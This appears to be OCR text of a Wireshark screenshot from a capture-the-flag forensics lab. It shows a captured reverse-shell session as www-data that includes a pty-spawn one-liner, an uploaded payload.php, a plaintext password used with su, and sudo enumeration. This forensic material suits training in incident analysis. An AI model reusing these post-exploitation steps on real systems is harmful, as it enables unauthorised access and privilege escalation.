 1 2 3 4 2 10.8.82.254 6:55
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
File Edit View Go Captur
tcp.stream eq 3
No. Time S
44 44.659136740 1
45 44.677577863 1
46 44.677585633 1
49 48.593184369 1
50 48.593672339 1
51 48.593744170 1
52 48.594671419 1
53 48.594685199 1
54 48.594748890 1
2 Len=47 TSval=325…
56 Len=64 TSval=89…
n=0 TSval=32561043…
52 Len=8 TSval=325…
56 Len=9 TSval=894…
n=0 TSval=32561083…
56 Len=12 TSval=89…
n=0 TSval=32561083…
56 Len=118 TSval=8…
Frame 44: 113 bytes on
Ethernet II, Src: VMwa
Internet Protocol Vers
Transmission Control P
Data (47 bytes)
0000 00 0c 29 6e 18 17
0010 00 63 77 53 40 00
0020 aa 9f 10 92 e1 50
0030 01 fd 78 c2 00 00
0040 a7 76 70 79 74 68
0050 70 6f 72 74 20 70
0060 77 6e 28 22 2f 62
0070 0a
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/
development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
Packet 45. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
overpass2.pcapng Profile: Default